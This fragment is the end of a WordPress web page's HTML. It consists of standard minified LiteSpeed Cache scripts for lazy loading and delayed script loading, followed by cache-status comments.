strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://prestamos.club/wp-content/litespeed/js/b894c8acd3798789f08e437c98f14c9d.js?ver=b5326"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 08:15:45 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 08:15:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->